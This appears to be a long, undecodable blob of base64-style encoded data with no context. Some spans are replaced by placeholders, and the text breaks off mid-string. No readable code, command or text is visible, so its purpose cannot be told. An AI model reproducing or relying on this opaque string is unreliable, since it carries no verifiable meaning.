LCvMOoScOgMFLCjMKUw7fDox/CqWHDncKyw51RAMOcRVwlVMK6D8KqEMK7DXI+EsKVwqQ0HEDCisKZTcOGw6sbwr81Q2tzw4xvworDm8KeW8KVwpAmw4vDo8KpwqvDk1gqY8KEwrfDsWjDh8OZw5ccw50qwr/Cu8Ouw5/[base64]/CrG/Co8O5JsOaGxbCmS3DjRTCmMOUNlDDgyYOwqN+LG9SC8O0w4B/HcKhw5zCpEHCo0vDn8KTwq/Dpj97w77DoAF9OcOVwrXDkxvCuw9aw6LCtFkLwo/[base64]/DusOpd3NHwpDCtFfDgsO1IsOowpfChUXCtBdbfcO+VwxiOsOiw51zw7wWwqbCqcOodAYow6zDggfCucKgbBdzw7zClhLCp8OdwpvDn23DnkVnDFbDjw88FsKUwq7Cvg/DpcOCMyjDsD8RPmx0WMKjTEHCqcO1woxGwqM5wqJ4HsK4wrHCssOvw7nDll7Dlxg3AMKbZ8OWSCbDlsOebQl0csOdRXNxAjDDicOIwqrDoWvCjcKqw6IQw7sHwr4lwqokQ07CmcKbAMOHNMKlIcOzYsK7w6x9w5RiXmAzR0Frw5HDgR/CljhrwqnCtsKpdyIACBfDvcKVQwR6MsKmGDvCsMKbFgQLwrMzwrPCnsOfdUrChDTDtsKcwqnCmcKbEj/CunjDoUnCmcO/N3zDmjcWCC7CmgoUw7HDgsOjdQPDhRcCw6XCo8Ktw4HCr8KXSlJAXAk+OsKtwpZVAsOeHk5+w7oIw6TChR7Dj8O8w48ofXNvwo51w6JVw4/DojLCicOWw40SwpUTw5LDuWJ6OkLDpgrCkkJAFA81esKuwo1JQMO4wqnCu8KLOsOAwofCsMOyOjdbMDjDo8OLw4MrdxbCrk0aMgItPMOoIAnCocKMw64wbDdhbSfDncKPJcKuJ8KlwoXDvcOwJErDs1PDsDAHw5bDp8ONUHbCuQUmaUjDjAAXw4UcE8O5ODHDmQ/[base64]/DmxzCjxDDncOiJMKxBQzDnsOHQm0jOQYYWBbCnzJ1eCVtRcK6w5TDmcO3bsOlWMOuHcOUchQwV0lXw7LCmsOgIEpEw6jDnVTDvcOQw4XDkB3CnGgzwo9ewqwGdMK0wojDmCsiwobDnTnChMObMcK2wqs6GMKqXBlTDsK8w45/wrXDiz/DmsOIw5PDo8KywoY2w6PClnfDmsKaP8K4w4LCrMOVwpTDs3LColpXKU7Cthsjw6gLw53CtDLCjcKkwovDgGIhLsKAw4zDkMKpAcO+wpQDw77DncO2w5rDtsOwwoLDtsO7FBUTSSMxwq9uM8OHF8KRXylDXjpZwoLDlcOJw6ZVwpvDngonwqc1wojCuHfCqAxTwo/DmxbCi8KiRiRufRnCncKSVcOmwo1gS8O5wp3Cpy/DisKaEcOiQznDiBBZwp7Cqi3DjiAqR8ONwqTDiRXCq8O5FsKKbmo9X8O1w5Z3BDXCtAnCrmlfIcOAEsOEwrLDmTvCs8OjeiDDtQTCqW8TScKJwqXCnibCjUvCjGrCihLDiV7CtUJ0DjrCg8KCEMO5wp/[base64]/[base64]/OSDDshBHZ8O1DAgWccOiw5XCrBcWecKNWMOaVcOKd2TDsXPDm8KHwpnCl8K1w7LDu8OdUsKQwoJdQcKkw7wBwqHCjmE7wrJ3w5TDpSjDqCkBScOTAMOSf3plwp05O8K2DsO6KllfNS3DhhvDhhfCrjPDk8K/WMOWwpjDjDVQwrUlTMKwByjCi8Ouw5IDY1VZwqFEw7haM8Ovw5A7dU/DjDQiwrJCwqo9dlA2w6PDu8O6WXbCkH3CpcKMYMKHPsKjBSJnW8KOw4rCvMKJwpVJRcKQw68VDC4GSiXDicKDwplkwq0zOcKxw7YQMEdePF3DpBl5wrPCn8KAw7jCpGZbw7gbbxfCtcKCJUBHwp3Ch8KobA5KHmHDmcOGw7tsw4nDm8KkFllAwpgAeMK3VsOrUC/CtAhVwqgBw73Dp8KHZMKdaTVPw67CtkQzw53DpsOnw4/Cuzx2PlDCoMKSwpVQKHcVD8K1RVxdw7hSw58FY1LCucOmA8OBwo5Lw4diwpsQw5FywrInwrfCnlPDlksnG8OoJ0IvQcOiFsOiSy3CqysRAkZ3GQIRJ8K+w4Jqw7wJwrXDh8KiJ8KLf8Kvw5/CpcOqY2rDt8KBw6PCliwPwqhTw4vCrsKVGcK3F8O6NQdlwrAxC8OmCVQawrHDuQfDs1ZhwpRdMyTDjMKoO3F4LzPDncOuwrslP8KUw7/Cp8ONw57DrwIYREnDisKiwprDsQ8hwoHDjsOhwoZtwo/DtMK9wp7Ci8KdShc8wqTDhVfDnnMtw7rCosKXwpMpM8KYw5QOGsKOwrAyM8KGwr/CmMK3dcO7KMKXw4jCh1zDp8KZwqkZWcO/acKBXsO/wqrCgcObMMKxTzbDv2cpw5AbwqHDvsOFFcK7LcONYcKJGSoZBgbCjSTDmMK+LTQdw7Izw7/[base64]/Cl8OAV8OCwo7Cih3DlcKQwrjDiMKFfcOowpXDh0d4wq5TcMKIw5nDrSRqe07Cmydvw6HDncK9VsOkw7rDpcK8LsKnw6RJWsOAbsKaA8OoNnAtw4pXwr1Lw5FxwoLDmW1swrlBU2bCj1Igw57Dp8OKGVxGSldMcWDDpMO/wrnDvB96w4cCCAhROH84wp0SV3oGPV8tKEHClhZtw4zDqTLCgcKdw4zCmlBODGZpwobDpnvChMO7w7scw7Nsw7XDjcKowoInWiDCvcK/woAHw4VswqjCmcKdw4bDnit4KDVOwq8GDVoSAB7DosK+wq1tRGhSdhQKwovCqWPDg0nDszbCgAHDo8KkQC0TwpXDpBlBw7zCm8ObUibDhMOPcMK7wqdBf8Kfw4tgHRjDj1DDnUPDuhlRwrN5w4kdc8KEw4s9wpJXDyF4w6jDtRLDnntsw7t/amrCucKvVnEiwqsUCMONCMK9w57DvMKLIh5kw4Aww74tVsO5wpQRG8K+w5pxYcKPwo5BeMOIwp0VIcKHIcOiL8KFO8OST8OsEzPCmMKQw6IPwp3DtybDjkHCu8K5wqk9KlFrD3rCn8KOwq7DjBnCoMKVScKyO3ImasKKwodeNMO1wr0WW8O5wrl/T8O5HsKtw40VD8K8K8OGw6DCj11iw7YhCDnDqkLCjsOHwp/CnXBBLBjDucOGwq4cw4rCisO7w53DiV3DrzkdBmMJIcOcwoxeO8OKwpnDk8ObYsKPPsO7wrdnwp/[base64]/Duy9CFRM9CgHCgsKrwp42w6Fawqo9D8KCJcKLwr7Dpw7DixkBw68JKG/Dv8K6wo5CcxpkI8KRwoxId8OFa0Riw6FBwrJ+BSjCj8OOw4LCrsOjDQxGw5DDt8KFwrXDoVzCiE/Dl3HCoMOUw51aw6Fmw6TDjBPCphAzwqgPSgnDk8KpEzHDpMK3EEPCqsKOesKdTw7DmsKgw73CjmkZdMOfw6nCrwdow4JawrnCkAQ1w50Bfi1uUcOPwrh1w6URw48bDWVRw4F0wrAZS04PLcOsw4/[base64]/Cu3gsw5nCvQh5woTCmEHCo1lYTnd8QsOLNVlgXEvDo3jCk8O/[base64]/CssOtN08/D8Oaw5VueCUyNlrCv8OEWkIkHybCuW0Uw5/[base64]/[base64]/Dk8KpIXhLSsO5S2PDv8OOwr/CjzFWKsOJFGTDn8KVSysec8OpYUZtw6LCnmsQw7pzAVvDrsKZwq/DkMOow6DDgcODfMKJw4/CqsKJFsOfw6DCs8KhwrXDtUEgM8OcwpLDkcONw4UaPRErQMOTw4vDvgpRw4kiw6fCrUokwrrDgXjDhcKjw7nDvsOpwqTCu8K7IsO1G8Khe8OSw5hOw4pew6R6wq7CtcOjw5Z0c8KzQnDCtivCkwTDlMKWwpjCvXzDoMKvdhV/dCHDoAzDgsOqJ8KVTHnCt8KcInU3dsOTdH7CgMKpKcOHw4VDZn8/wqXCssK3woPDhC0IwqjDkMOKK8KxLcOJXhnDnDBvVAPCnVjCiDjChw82wog2JMOnw59yN8OiVcK8L8O4wrBqJyjDucKGw5UMO8OGwqEcwpLCv0lFw5jDoBUcfmJ7ECDCicKfw4lAwr/CrMOxw5N7w6HDgnMqw4ciZ8KPQMOAY8K7wrrCssOZGynCkEYVwpoIwqUJwqgow4ZZacO8w5bCijwnEcOtHlTDnMKKNl/Dt0BqW3LDrAvDsXDDs8K4wqxqwq9aHiXDrB00wqrCm8KEw4M0ecK4TRvDpxvDo8Oiw5gSXMO2w7tWdsONwqrCsMKEw5XDpMK/wqlBw5AmdcO6wr8uwr/ChhxWP8OGw7/CkwVIwrPCm8O1LhBiw4I+wrnCpcKowp5MOMKXwpoMwobDisORDcKWQ8OOw5VXIjTCvMO6w7s/OlHDr2nCsGMyw4jCqlQQwoTCncKpH8KbFCE9woDDuMOpD0bDvsK8D2HDimPDghnDhBoqcMO/[base64]/CrsKiEhbCoAcFNMKTKMKhCzMAw70wJMONZMOBY8OzwolLwopJSMOZw6YPBwhUwotlEsKTwodRw5d+w67CsHU2A8OJwpg2w4wRw5HChsOJw5HCg8OKS8OEfiUjwrBBXcO3w7/DsDTCs8OywpXCgcKYUxnDvEXDucKwVMOrDW01EUMZw7zDjsO2w60nwoI5w69gw45/AW9eATQ4wr3Cuk5dJ8OywqjCvcK4fzzDpsKsUkN0wqJJH8OIwp/DksOdw4NXHEYLwqVbQMKdKh3DucKZwo8Lw5DDt8OuH8KhHcOhbsKNH8K7w6XCosOWwqHDhR7Cv8OISMKWwokFBX3DnwjCj8Omw6bDvMOfw7zDlULCgcO8wo8sS8KbT8K0S2INw4x0w6I3Wn0bNMOdcynDmQjDtcOUVwLClBPDlmUAT8ORwq/[base64]/Du1Fcw4Q4wpTDiFlraMKbRwRiw5/CtA3Cg8KUXsO/acK8w6LCt8KJF8Khw77DncK0wq1BVmUzwq/CrMKxw7RmaMO2XcKZwqkEX8KfwrsJw6/Ck8OKbMOLw7PDoMKiPCTDhQLDi8Kvw6rCr8OvQVJ5OMO0c8O4woAIwqESKBoRJDpCwrLConLCu8KYbD/DoX7CsnYYS1PDgSgoJcKdbcOaAnjCvFXDpcKuwqJ7wqI+WhvCocK7w5EdH3HCtQzDtHxcAcOzwp/[base64]/GzhMwrjDicKbUAVhB8O0fcOzAlDCuMKHwpk/PcKhPTwOwqnCu8KpSMKAw6/Co13CsEMNSjcWX1HDjMKyw5PCvF5AQ8OvBMO1w6nDlcOVMcOYw7U5LMOtwpQjwrlAwrnCucKCDcKxwo/DmMK2B8Ocwo/[base64]/b8OIV8O/[base64]/CksK6wo/DmsKeDk3DmGbDkRLChBVUwrXClCkiV8K8w5tkUMK3HDgCDBVkMcOWw5DDrMKDw7zCksKOWsOEG3k0CMKIfFYiwrrDnMKWw63Ct8O3w7wrw5ttDcOVwprDvgbDsGciw6N6w6VKwoHCg1laUHdEwp9Xw4zDs8KfTWY/c8K8w60/BVZ1woRTw74AJnk4wrTCpHLDj2ISTMKUSR3CrcO3FlN6PGXCuMOTw6HCvS4KXMOGw4XCrDN6U1fDgybDpm0pwr9VNcKDw73Ci8KSQwsSw5TCiwzCiRpCwr0Kw7DCkWQ/ThgkwrzCssKqBMKgEx/Cr0jDisKAwrLDm3hjY8KlajbDohXCqMOvwohQRBnCn8KyQT9fJiTDmMKRwoJIw4DDqsO5w7LDt8OTwpDCviHCsVgpJ1dGw6rCr8OvVW7DpMOqw5M+wp/DiMOVw5PCisO0w4vDoMOxwq/DvcOSD8OCPcKdwqrCrUFlw67CtCMdQsOzLV4hF8OnwpxKw5BLw5jDpMOOMlhjwrMHQMOswp90w5DClG/CsFzCqnY/[base64]/Di0QSFcOVZ8O8w5PCk8Omwp/DvC3DmcKRZ8K/[base64]/CuxMHwoZtw4vDnMKFw5zDkFHDscKow4nCmcOBw7F3McO9I8O5Jj1sBXsFR8OnwpV+woFZwpcMw6E3w5Zmw60Lw7TDkMOYJBZLwpF1YAfDocK8GsKNw7LCksK7GcOmHyPDiRfCtMKWf1/CkMKWwrHCmsOXQcO6KcOvLMKDFjrDosKSTAoQwqxbA8OMw4Eqwr/DnMKGHy1dwqQYQMKuZcK9CRTDozPDpMKRJ8KFScO1dsOdbncXwrcjwrsDw7J+RcOsw7DCu2HDtcORwpnCs8Ogw7fCs8Ksw4DCrsOyw5/DlxNJcnZNVcKCwrYQe1rCqBLDh3HCtsKxEsKGw6MGW8KNXMKET8K6PmRkCcO2ExVYNALChwfDpjovA8K5w6zDkMOSw6QPN1DDpFsmwozCixHClXAOwqHDvsKqTT7DpWPDsMO6Dk/CiW3Dt8ONI8OOScKaw4zDo8KCwrc8w6zCgcO/WQjCkG/CqEnCkmFnw7bCnmwpS34nO8OWe8KZw5/DucKYMsKYwo0+AMKowr7DpsKkw6LDsMKYwrnCgRHCgx7CtmZtHEPDnRPCuCLCucOdAcKCeGoDKnLDnsO0PGzCrMOOwrvDlcOdIQExwqfDpyXDgcKEw4hMw7Q3BsKRHcKmQMKOJCXDvhPCpcKwGEJiw6VRwoRtwr3Djks8bGtpHsOpw4FwZQnCrcK1RcK0N8Kow4sFw4/Djy3CmGnCkiLDksKpD8KdIVp4BT5qZMKfGsOQGMOgNUACw4rDrF/Dh8OXesKpwrvCtcOjwphJZsKEw5LClgjCq8KnwqPCnBdbwqhZw5DCisKjw6rCmEHDuRsrwovCv8Odw748wrrDmQs8wobDhFprMMOBGMOJw7czw69Cw7/Dr8OfPAIBw4IVw7zCsD/DkVTDs0nDpGM0w6J/XcKGeUvDkwYSV1cmfsK6wrfCthBhw4HDg8Opw7DDslkdFUA6w77DhlnDmR8DVB0FYsKKwogGUsOBw6DDvCcOMsOTwovCvMO/ZcO/BsKUwrUAbMK0CDc1UcOfw6jCh8KRwp9Vw7A5el3DoQ7DmsKIw5bDjcO+EB5hIkkxDg/DoVPCiHXDsAlbw47CpnvCuWzCsMK8w4YQwrooLVlvFcO8w4rDkzIgwozCii5twqjCk10awp8mw5h0w5EuwqPCoMKRGsOCw45cb3FJw7XDrkTCl8KZF3xswrHCmjFkP8OFejYdNxdJbMKNwr3DosOXJMKtwrPDuDLClS/CmzECw7HCsxvDggDDv8Obf0R7wqjDpR3DtyHCt8K3bAM3ZMKuw71mLTPDvMKmw5DDgcK+dsOtwrooel4lUQTDvTnCj8OFDsK3WybCtGB1SMKAw4JHw6wgwqzDpcOSw4rCs8KcDsKHaA/[base64]/Du2nDgTPCqRIHOWAKwofChC/Dj8OwF2sZPTPCscKnQHzDoDXDgTXCvMKVw4/DkcKSLmXDqU8kwq0lw4FMwqJrwptJQsKvKWJ1Hn7Cj8KIw4lBw7oCB8KQwqptwqjDjn3DhMKlLMKewrrChsKkFsO5wqTCksOMdsOuRMKww5fDkMOxwpUTw5k0wrnCpXsiwoPDnhHCscKhw6Flw6XDmsKRSE/Cg8K1NzTDhm3DusKTFijDkcOjw77DmGEcwphbw75ePcKLDw9VZAk7w7Z4wp3DkyQ+acOhTsKTMcObw7XCvsOLJlvCgsKwXcK/G8KrwpEnw6d/[base64]/[base64]/CksOQwrzDpn3CtMKIQEPDpcOdwqXDtsK2w7vDp8O2PhrCr2vCjsOkw5DClcOLY8KCw4HCsWoyOhE6Z8O3bW9aDMKyN8OmFwFbwrvCscK4TsKuRVgQwrvDgVEgwoweQMKQwrnCvm8Jw48kE8KJw7rDusKfw7TDlcOMFcKecEVTHyzCpcO9w6ATw4xdXlpww4bCsU/CgcK7w6vCksK3wr/[base64]/cMKCJ8Kgw6QtbyMFCCwffl1awr/DtRgrUy0Pw6p2wotAw5nDsDxebjFOMX3CmsKAw5t4WDgYOsOXwr7DpRnDtMOeFmDDhy1HQjl0w7/CkE4ww5FlZEjCpMObwrjCrBDDnCbDgzQww6PDmcKfw5ICw7Fia2/Ch8Kgw7/Du8KmXsO3McOawoISw5UYfRjDrsKrwojCrgxJeibCsMK8DsKiw5x7w7zCl3BKT8OMPMKQOH7Ch0wFNzvDm0vCpcOTwogBdsKRdsKnw41GRMKdZcONw6nCvWXCocOiw6oNTMKxShEWCMOpw4HCm8Oxw4vDmXcOw71pwrnDnHsMGGx5w6/CsgXDg3cxLiEYGk1zw6TDvQJ/SyJxccK8w7YmwrjCg8OtQ8OmwrRrOsKoI8K/cl5Dw5nDrxXDrMK6wpnCnUTDp1/DsSgKZjwdVDEoW8KewrV1wrd6GzwDw5TDsyRnw5HCpWd1wqwmP27CpW0SwoPCq8O/w7EGPyDCiXnDg8K9CsKPwozCn2AzFMKjwqHDoMKJfWRhwr3Ci8OXQcOlwqTDjCjDoH04cMKIwpTDlcOXUsKzwrN2w5k8J3TClMKqE1hIeBzCq3TDtcKOw4jCqcO+w7nCr8OMecKewpDDqxvDgBbDgm0fw7XCvsKIasKAJcKaN0IFwpsXwqQ3dzHDhCp2w4HCuR/CmEBUwp/DgwTCuFJxw4jDmVEKw5oQw7bDnDDCswc/[base64]/[base64]/[base64]/[base64]/CvMOXM8KOw4PCtcOxVsKbNsOSSAzDncKTVmrDtcKEPsO+TE/[base64]/XsKxGMOYw7wqwqvCrsKnUsK7UsKuVcKsDF4qwrDCisKuDgvCnW/[base64]/[base64]/[base64]/Dr8OVw6DCpMKewqJxb8KHCiDCscO/O8KydMKDwrwMw4nDnnY7w7bDjm4uw4LDhHVMeQ3DmHrCiMKOwqDDicOQw5pHNx53w67DpsKfQMKTw5RiwpLCqcOLw5vDucKyOsOaw7HClUsBw4kEQi8Aw6ZoccOTQx5xw4Auwr/Ckjw4w5zCqcKQAgkKCAfChgnCpMKOw5/Cq8Khw6VSA3Rfw5PDtSXChsKDYGVjwrPCo8K1w71BInYUw4XDm3fDnsKbw4hrG8KFXcKDwr/DiljDmcOpwrxzwrIXAMO2w44yTMKUw5vCscKjwrzCt0rCh8KDwoRWwrYQwo93SsO1w5B0wqvChxJjXXHDvsOYwocDYz46w5XDizrCocKMw70Cw7/DsDjDsjtHQ2PDlXnDnGVtEGjDnArCssKBwoDCnsKpw7gKWsOGacO8w4DDvX3CkUnCpinDgxXDikrCr8OVw5c7wpNxw4AofGPCosOlwoXDtMKKw6jCpjjDocKSw6YJGR4yw5wJwoEZRS3CsMOBw7sEw5RgPjjCu8K6bcKTWEVjwoRTNkfDgcKMw5jDhcOvbCjChA/Cg8KvYcKfO8Oyw5TCvsKIW2FPwr/[base64]/wrJHHcKAC1NBw4bCjMOfw4/Drz1lW3zCkw94PsOaRWrCn1LDin3Cp8KXWsOGw5PCmsOoXcOvRlvCiMOPwp8iw4U+XcOWwrTDjTrCscKtTg5Iwo8Gw6/CkhzDty3CgD8bwrZzHg7ChcOBwp7DrMKcZcKiwrvCtA7CjCF/SRTCu1EEMllwwrPCtMO2DcK4w5wsw7fCgHnCicKbMk/Ct8OEwqzCg0Alw7RewqPCsEPDssOQwqAlwrsiLi7DtzHCssOCw6hjwofCv8KMwpnCl8KnKwg0wrbCnhpJDl/Cu8K/[base64]/woXDkMOiwrrCpMOfZCVbKcOpw5xMw5vDkCFieG/CrlQzF8Ozw57DlsOzw7oMd8KUEsOdaMK+w4bCrhVPKsO5w6bDslnDlsOSQT83wqTDrhcMF8OHVHvCnMKxw606wop1wrvDhyJtw6zDs8ODw7/DumRCwo/DjsODJExFwpvCkMKSSMK8wqRhZ0Jbw68pwpbDuV4owq7DlQNxeyLDtQPCmwfDn8KRQsOQwoYwewjDkhvDrivCmAbDq3ULwqkPwo56w5nCqA7DsiTDs8OYOGjDnUvDisKeGcKuAF9KNWjDpl0QwovCoMKiw6fCnsO8wrzDuDnCn0/[base64]/[base64]/DssO0w43Dswp5RsO4bCPCkcORw44+w4/DusOsNsKNaQHDvwTCmHVPw4LCicKbwqJuNXQXDcONLHHChsO8wqXDnWlpY8OTTSLDkmtaw6HCncKDbBDDvi9nw6fCuj7CtzJ/IknCszMjLwEOFsKZw6vDgRTDo8KeRm8wwqRiwpLCvkUbO8KBEyrDgQYDw4LCsVEfYcOIw6bCkT1uLjvCqsK5WTYVXATCvmFYwqBbw4gWd1pew4A4I8OdLMKcOS8sK1pXw6nDu8KbUk7DjD4cVQzCjH1sbcKJJ8K/w5REcVlYw44kw6fCoSfCqMK1woQgd0HDrMKbVXrCky97w7lIDWNKCCNMw7DDpMOaw6HCpsKXw6rDj3jCp1xNAsO5wpN0a8KwMFjCnz9ywo3ClsKgwovDg8KQw5fDjzDCthLDtsOfwoIiwqPCnMOFZGVTS8KOw6vDoknDuiLCvB/Ct8KQHxxTFFwgQUxYw5wMw4ZQwpTCnsKxwodJw7TDvWrCsFTDqR03A8K2Mh50C8KRFMOtwoPDvsKTVkhGwqXDpMKUwo1dw6LDq8K+EUvDjcKHcwfDojo0wqM3GcKPUW8fw50gw4ZZw63DlQDDmANKw7/[base64]/[base64]/[base64]/HcOcRsO+ecOmDBZmUcKcw6DCqlQjQ8Ohfl0PdA/Cp3nDs8KVNnRIw6LDv1okwr1kMCLDvCxPwqHDrQbCk1U/eWJxw7LCumJaa8Ocwocgwr/DijIDw5LCpQ9Ba8OLRsKCGcO2EsOWaEfDnzBBw5PDhQPDjDFYc8KSw5sQwpHDosORQMOqLlTDisOAQ8OWQcKiw5zDiMKhKx5gU8Okw43Cu07Co1sRwoATasKmwo3ChsOFMSwKWsO1w6fDgHM9esKNw4DCpUDDtsOswo1kQHgYwrbDrX/Dr8OLw5Akw5fDiMKgwqvCk2QHcUDCpMK9EMKHwpbCiMKpwokcw7DCjcOtFFbDmMO2WwXCmcKVKxLCrgfCoMKCfy/CugHDqMKmw7hRBsOBUcKFMMKIA0DDvcOLFcOBOsO3S8Kfwp/Di8K/dkhow4/CkcO/VHjCisOCRsKXAcOYw6t/woVQLMKKw6fDg8KzUMOXGHDDg2HClcKwwpA2wq0Bw58xw6zCpgPDlGrChzHCrzDDncOVS8O8wo/CkcOCwpvDssOOw7bDmWwlMMOJZm3Dnh05w7/ClEsKw7N6BQ/CnBbCnHrCl8OIQsOHGsOPUMOhbSNdBHs6woVlHsKxw47CiF8Ww6wsw4/DqsKSQ8K9w7p2w7HDgTHDnD87IzbDjG3CgS0/w5FGw7lXRkvCmMO6w7HCoMKewpQXw7bDs8KNw4ZgwoRfRcOceMKhHMKNLsKtw7jCusOuwojDucKpIB0OPhEjwqTDrMKiVk/CsVR7VcOXNcO/wqLDsMKlNMOucMKLwqPDrsOawqTDscOFIiVTwrlDwrcZE8OzBcO6P8OOw61uD8KZMWHCs1XDocKCwrAzf0XCuTLDi8OFU8OmdsKnMsOEw7QAGcKpXm0fb3nCt3/Ch8K7w4FGPGDDhhBNXghOczdEZsORwqTCtcKrQ8OpSmgoEUnCssKzasOzXcKywpIvYsOYwqlOCsKmwp8WMzwBKm0ydWwfdcO/NVHClEHCtCkPw6Jew4HCr8OwFHwow5tFRsKMwqTCjcKBw6bCgsOAwqjCjcO/DsK3wolvwpjCjmTCn8KARcO6dMOJciTDuGVBw4MSXMOfwr/DqGNlwokgW8KGBRDDmcOBw6BBw7TCskMEw6TCinx/w5/[base64]/DgsOFw5cJwqvCt3F0DTROwq3DmUTCj019AWNDFMKTDMO1dGjDpcKcD20LIB3DqB/Dh8O1w7sXworCl8KVw7EEw50ZwrjCiCTDnsKMSEbCrnHCtHU+w5XDicKSw4tQQsK/w6DCmkYWw6rCuMKKwpkkw53Crzt4PMOSXDXDl8KJIcKPw7wgw48KEGLDucOcIWDCnUdbw7M2RcOBw7rDmHjDksOwwpwLw5/CrBEswqR6w4LDsQLCnVfDq8KSwrzCrznDpsOywqTCnsONwp0Dw6TDqxdWaE1Qw7hTeMKnQsKmPMOWwqUhUC3Co3LDmhHDo8KMK1rDmMKHwqfCqysDw6LCt8K2QirCh35xQ8KLOSHDt2AtN1J0OsOnJ2U5T0vDkBbDuHXDu8Krw5/DscOgasOqKnDCq8KDbkpKPsK6w457MkvDtGZgMsKyw7XCqsOpfsOwwqLCpHnCvsOIwrsQwq/DhQ7DjMKzw6R0wqwnwq3DrsKfP8KAw6dTwqnDolDDjTpEwpDDgCXCkDfDucODIMO7acO/KF9mwr1iwqQmwpjDkBVFLyYLwq5NCMK9P2wqwoTCoiQgJjLClMOAXcOsw5Fjw6zCn8O1WcO2w6LDkcKWRyHDmcKOYMOJwr3DnitVwrUWwojDrcKvRHcRwonDgR4Lw73DpX7CmSYNSGzCrMKuwq/[base64]/WG/[base64]/DlkNLLcKtB1fDngjCmMOCcsOBPWrCnsODWcKyZcKvw43DqjkSPgPDsEMwwplmw5fCtsOaU8K1KsKSN8KOw5PDmcOHwrYiw6wPw7rDiW/[base64]/DmEfCo0oKw6PCiy7DhMO+DMOdWsKlwofDlTHCgsO9HsOOSnpHwpXDi07CiMOzwofDgMKbPsOLwrXDuyZMTMKCwprDicKrUcKKw6PCj8OgRMK+wqh7w7klMg0aGcOzN8K/wrxbwosSwqZMd3ZnAmrClTbDl8Krw5QJw4gMwoPDrWBRPyvCmFw3YsOTF181Z8KoOMOUwqjCm8O3wqTDmFMzbcOYwo/DtcOPPQfCuiAfwoDDucO2CsKJIRMIw5LDozkjWygkw4Avwp9cI8OZFsK3OTvDjcKaT1/DlMOxLnfDnsOsOgZQPhUcYMKqwrgvFlFewqh4FiLCulA1FiAbW0UdWh7Dh8OXwqLCiMOJSsOxCEPCgSbDmsKPWMK4w4nDhiAMajg/w4fDmcOgWG/Du8KbwrhXd8Omw58Aw4zChy/CjMOESg9IOQoUW8KxaGQJw5/CrxvDtFDCrErCrMKuw6/Dgm5wcQ8Fwr3CiGgswpx7w6lTOsK8e1vDlcKbfcOXwqxtb8O8w4TCpcKoWCbCosKGwpNIw43CrcO+bAUqCMOiwrLDpcKlwq8ZJ0hsHzRjworCh8Khwr/[base64]/[base64]/QsODw4bDksKkCcKVw4bDhcKBw59Aw71zRcOuw7zDsMKsGlpFW8O9M8KbE8Ouw6VUAHkCwp8Cw51rQHkabBrCsEc6PMKjVywcQ2V8w6MGNMOKw6LCh8O/dx8Ww64RLMO9G8OQwqo8aV/DgTE3ccKsJDLDs8OhFcODwpcGLsKqw4bCmTMQw6xbw41jccK+Jj/CnMOYN8K+wqTCo8OCw7hndzrCtHvDiBkTw4cTw7bCg8KMZWPDjcK0FHHDr8KEX8KAU37CoFw7woxNwpbCqGMlU8KKbQIEwp1eWsKgwpbCkXDCkHrDmhjCqMO0w43DtcKFU8O1S2EzwoNKI0A/[base64]/DpyXDqRskCWDCuDLDtsO7wrDDqMKASng/w5/DpcOzURDCj8O1w5J9w6lgQ8O9IcOILcKFwotwZcKnw6pmw4TCn2d5A29iH8Ocwph3CsOQbQAODQQ7A8KnQcOHwo8tw6x4wp5VfsO3D8KPIsOOTkLCqCZ+w4hDw7XCg8KQVCQXdsK6wqUpK1nDoFDCjw7DjhNOBD/CtCYRVMKKB8KpX3fDnMK6wqnCshrDvMKow5A8dRJ/wrx0w7LCgz1Nw6/DkgVWTGHDvcOYHzZIwoVdwrUawpTCoyo5wobDqMKLHVEjTAZ0w5EiwrHDrBcSScOuVC8nw77CtcO5XcOJGHDChcOTHsKiwrLDgMO/PTFzaVMbw7jCoEkSwo/[base64]/w5cmHgZqwo8UwrFQXG3DtlInYcKxM8OMCcKiwqAZw40Vw4/DjH4oSWfDrlICw5doEQxKL8KNw4bDmjNTRkvCv03CnMO0J8Ksw5zDl8OmQBxyEz12eRbDrEnCtkDDiSkZw5Aew6ZcwrQMaltuOcKTTUdhw6ZITzXCscKXVk3Dt8KbFcKsasKGw4/[base64]/[base64]/NsORw64fHsO8CmrClg0NwpIMfsOuY8KAVnNEw60SOsOzCn7DkcOWNBTDvMO6BMOOVHXCsmJxHT/[base64]/Dg3zCh8OUMCPCrQcEw7LCpsOzw6Qbw7pxw6FEEMKEwpsYw7DDlUPCiFpiWkJHwo7CscO5f8OSQMKMe8O4w7jDtEHCllrDncKyfHhTRxHDoxJ6JsKQFhV/B8KeHMKUQWM8MxUsQMK9w7IGw4Btw6vDnMKSH8OGwpkVw7XDo1Nzw41ASsKMwoU6Yz8Sw4QMUcOlw7ZFGcK/wobDtsKPw5MlwroKwqlRc18yD8O5wqo6HcKvw5vDg8KFw6x5AsKNAxkpwpY9XsKTw6vDrTINwrvDqEYRwptFwpfDiMO/w6PCi8Kow7TDrm5Cwr7DvzIxIgPCmsKKw5tmGh16EUzCsg/CoTJgwol/w6bDp00+w57ChzTDuWfCqsKmZkLDmW7DmRkRUwnDqMKEEFNsw5XDuU/[base64]/[base64]/Cm1TDo8OedsOGDMOjw68Ke2nCo8Oiw7jDn8OdNsKXwpsJw5DDs3bDoCB2OS9mwqbDt8KGw7jCqsOBw7Ehwp1iTsKnPl/Do8KWwr8Fw7XCl0LCvAUlw6PDnCFcYMKawq/Dsn9Vw4QZPsKrwoxkOgcofkJvP8OlTn8rZMOowpAMa25jw5kLwqPDsMK8TsKuw47DtBLDpcKbCcKAwrA/bcKBw6IBwpEpWcOafsO/bUPCv3TDvlXCncKxRMKKwrYES8K1w68taMOhLMOIXCXDjcOKDjTChiPDgcKnRTLDg3A3wpsYwoDDn8OhYQLDpcKKw7N+w6DDg17DgSLCjcKKfBAhecKndcKtwrHDicOSRcOAamtwIABLwp/CvGzCmsO8w63CtcOmdcKTCRPCjEN6wr3Ci8OkwqjDgMKMEDXCn0IGwpHCtcOFwrl4ZTfCsws1w4pWwrHDs2JLYsOCBDnDtsKTwopbWhB9MMKZw40Sw5nCosKIwrI9wozDlncqw5pncsOXR8Oww5Fgw6fDmsKkwqTCv25ODQ/DvkxRGsOLw6nDgWc4bcOAOsKtwqnCjV8FBVrDqMOmMijCj2MUK8OxwpbDtsK4ZxLDk0HCmsO/LsOrPT3DtMOdLMKawqvDpAIVwpLCv8OiOcK9X8KYw73CpyJ6Hz/DvgPCrAtEw6sYwonCm8KqB8ORP8KdwpkXEm50wp/Ch8Kqw6TCp8OUwq4qEERGBsKXH8OiwqRLRwx6wqRYw77DncOhw7EwwoLDs1NgwpzCkFoUw4zCpsOkBnvDicOBwp1Sw6bDtDLCjmPDnMKUw4xFwr3Ck0DDn8Ocw7MTTcOgTHPDl8OKw4wZJ8K6PcO7wo